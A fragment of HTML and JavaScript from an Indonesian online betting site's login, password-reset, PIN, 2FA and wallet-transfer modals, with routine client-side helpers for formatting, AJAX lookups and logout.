                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://sepakbola78.com/captcha-image-forgotpw?v=1768622684" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://sepakbola78.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="2"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://sepakbola78.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://sepakbola78.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://sepakbola78.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="fvPhWu8rZgt4JtpoutVvedHgNE2NB8hV0gCMeO6i">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://sepakbola78.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://sepakbola78.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://sepakbola78.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyCTbYgnqE1YNRHmkCbTzxLfKzQwCHw9pDo","authDomain":"api-giga8-ns2-1.firebaseapp.com","projectId":"api-giga8-ns2-1","storageBucket":"api-giga8-ns2-1.firebasestorage.app","messagingSenderId":"970168239192","appId":"1:970168239192:web:5f4093f5b0142b3c7eb62d","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='OBI9';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-17 12:04:44";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://sepakbola78.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://sepakbola78.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "sepakbola78.com";
